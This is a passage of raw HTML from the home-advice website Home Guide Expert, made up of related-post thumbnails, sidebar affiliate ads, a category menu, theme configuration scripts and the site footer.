lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_43_696cebadbf88e" data-td_block_id="td_uid_43_696cebadbf88e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_43_696cebadbf88e" data-td_block_id="td_uid_43_696cebadbf88e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>AO.Com</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: AO.com from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2785971&v=19526&q=402114&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2785971&v=19526&q=402114&r=269535" border="0">
</a>

<!-- END ADVERTISER: AO.com from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Currys</span></h4><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys PC World from awin.com -->

<a href="https://www.awin1.com/cread.php?s=2642668&v=1599&q=389553&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2642668&v=1599&q=389553&r=269535" border="0">
</a>

<!-- END ADVERTISER: Currys PC World from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Robert Dyas</span></h4><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Robert Dyas from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2141925&v=1528&q=333740&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=2141925&v=1528&q=333740&r=269535" border="0">
</a>

<!-- END ADVERTISER: Robert Dyas from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Home Insurance</span></h4><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: esure Home Insurance from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=634231&v=3786&q=130733&r=269535">
    <img src="https://www.awin1.com/cshow.php?s=634231&v=3786&q=130733&r=269535" border="0">
</a>

<!-- END ADVERTISER: esure Home Insurance from awin.com -->
</div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Amazon Gift Certificates</span></h4><div class="textwidget custom-html-widget"><iframe data-src="http://rcm-eu.amazon-adsystem.com/e/cm?t=homguiexp-21&o=2&p=12&l=ur1&category=gift_certificates&banner=1C98AB73F6DK4HFQYHR2&f=ifr" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://homeguideexpert.com/category/emergency/">Emergency</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class='children'>
	<li class="cat-item cat-item-144"><a href="https://homeguideexpert.com/category/family/counselling/">Counselling</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://homeguideexpert.com/category/family/finances/">Finances</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://homeguideexpert.com/category/family/health/">Health</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://homeguideexpert.com/category/family/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://homeguideexpert.com/category/family/shopping/">Shopping</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://homeguideexpert.com/category/home/">Home</a>
<ul class='children'>
	<li class="cat-item cat-item-131"><a href="https://homeguideexpert.com/category/home/buying/">Buying</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://homeguideexpert.com/category/home/homelessness/">Homelessness</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://homeguideexpert.com/category/home/landlords/">Landlords</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://homeguideexpert.com/category/home/new-homes/">Mortgages</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://homeguideexpert.com/category/home/selling-home/">Selling</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://homeguideexpert.com/category/home/tenants/">Tenants</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class='children'>
	<li class="cat-item cat-item-47"><a href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a href="https://homeguideexpert.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://homeguideexpert.com/category/insurance-guides/">Insurance Guides</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://homeguideexpert.com/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://homeguideexpert.com/category/technical/">Technical</a>
<ul class='children'>
	<li class="cat-item cat-item-39"><a href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class='children'>
	<li class="cat-item cat-item-130"><a href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://homeguideexpert.com/category/utilities/gas/">Gas</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://homeguideexpert.com/category/utilities/water/">Water</a>
</li>
</ul>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><iframe data-src="http://rcm-eu.amazon-adsystem.com/e/cm?t=homguiexp-21&o=2&p=12&l=ur1&category=gift_certificates&banner=1C98AB73F6DK4HFQYHR2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_46_696cebadc6194_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_46_696cebadc6194" ><script>var block_td_uid_46_696cebadc6194 = new tdBlock();
block_td_uid_46_696cebadc6194.id = "td_uid_46_696cebadc6194";
block_td_uid_46_696cebadc6194.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"Improvement","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_46_696cebadc6194_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_46_696cebadc6194_rand","tdc_css_class_style":"td_uid_46_696cebadc6194_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_46_696cebadc6194.td_column_number = "1";
block_td_uid_46_696cebadc6194.block_type = "td_block_1";
block_td_uid_46_696cebadc6194.post_count = "5";
block_td_uid_46_696cebadc6194.found_posts = "91";
block_td_uid_46_696cebadc6194.header_color = "#";
block_td_uid_46_696cebadc6194.ajax_pagination_infinite_stop = "";
block_td_uid_46_696cebadc6194.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_46_696cebadc6194);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Improvement</span></h4></div><div id=td_uid_46_696cebadc6194 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-find-a-good-gardener/" rel="bookmark" title="How to find a good gardener"><img width="324" height="235" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19806171-324x235.jpg" alt="How to find a good gardener - Home Guide Expert" title="How to find a good gardener" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/235;" /><noscript><img width="324" height="235" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto19806171-324x235.jpg" alt="How to find a good gardener - Home Guide Expert" title="How to find a good gardener"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/improvement/contractors/" class="td-post-category">Contractors</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-find-a-good-gardener/" rel="bookmark" title="How to find a good gardener">How to find a good gardener</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/patrick-henry/">Patrick Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T01:15:53+00:00" >July 30, 2021</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/how-to-find-a-good-gardener/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                How to find a good gardener
A good gardener will have years of experience and be more of an artist than a tradesman. Skilled gardeners...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-bats/" rel="bookmark" title="How to get rid of bats"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Bat-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/Bat-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/Bat-e1557409834873-300x213.jpg 300w, https://homeguideexpert.com/wp-content/uploads/Bat-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to get rid of bats - Home Guide Expert" title="How to get rid of bats" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Bat-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/Bat-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/Bat-e1557409834873-300x213.jpg 300w, https://homeguideexpert.com/wp-content/uploads/Bat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to get rid of bats - Home Guide Expert" title="How to get rid of bats"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-bats/" rel="bookmark" title="How to get rid of bats">How to get rid of bats</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-30T01:16:37+00:00" >July 30, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-house-party-speakers/" rel="bookmark" title="Top 5 House Party Speakers"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="Top 5 House Party Speakers - Home Guide Expert" title="Top 5 House Party Speakers" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto16582671-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Top 5 House Party Speakers - Home Guide Expert" title="Top 5 House Party Speakers"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-house-party-speakers/" rel="bookmark" title="Top 5 House Party Speakers">Top 5 House Party Speakers</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-29T01:19:11+00:00" >July 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-get-rid-of-spiders/" rel="bookmark" title="How to get rid of spiders"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="How to get rid of spiders - Home Guide Expert" title="How to get rid of spiders" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto7361005-compressor-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="How to get rid of spiders - Home Guide Expert" title="How to get rid of spiders"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-get-rid-of-spiders/" rel="bookmark" title="How to get rid of spiders">How to get rid of spiders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T01:32:00+00:00" >September 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-winter-fuel-payment/" rel="bookmark" title="What is the Winter Fuel Payment"><img width="100" height="70" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-100x70.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="What is the Winter Fuel Payment" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /><noscript><img width="100" height="70" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-100x70.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-100x70.jpg 100w, https://homeguideexpert.com/wp-content/uploads/canstockphoto21657814-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="What is the Winter Fuel Payment"/></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-winter-fuel-payment/" rel="bookmark" title="What is the Winter Fuel Payment">What is the Winter Fuel Payment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-03T01:09:57+00:00" >March 3, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_50_696cebadd817f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_50_696cebadd817f" ><script>var block_td_uid_50_696cebadd817f = new tdBlock();
block_td_uid_50_696cebadd817f.id = "td_uid_50_696cebadd817f";
